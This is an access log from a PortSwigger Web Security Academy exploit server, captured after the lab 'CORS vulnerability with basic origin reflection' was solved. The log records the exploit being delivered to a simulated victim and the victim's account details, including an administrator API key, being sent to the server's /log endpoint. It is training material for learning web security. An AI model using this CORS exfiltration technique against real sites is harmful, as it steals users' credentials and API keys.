 https://exploit-0a1a008604916c4980b72ac1010900db.exploit-server.net/log
Chat
Web Security
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
122.172.240.67 2026-04-06 10:02:54 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.
122.172.240.67 2026-04-06 10:02:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.172.240.67 2026-04-06 10:03:29 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0
122.172.240.67 2026-04-06 10:03:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.172.240.67 2026-04-06 10:03:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0
122.172.240.67 2026-04-06 10:03:39 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
122.172.240.67 2026-04-06 10:03:40 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22v6URVvvHf2uvlcFyZRFxpfVnU
122.172.240.67 2026-04-06 10:03:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.172.240.67 2026-04-06 10:03:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.
122.172.240.67 2026-04-06 10:03:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.172.240.67 2026-04-06 10:03:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0
122.172.240.67 2026-04-06 10:03:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
10.0.4.108 2026-04-06 10:03:58 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.
10.0.4.108 2026-04-06 10:03:58 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22pMgof3R9OodVY2M41F
10.0.4.108 2026-04-06 10:03:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125
122.172.240.67 2026-04-06 10:03:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.
122.172.240.67 2026-04-06 10:03:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
122.172.240.67 2026-04-06 10:04:15 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0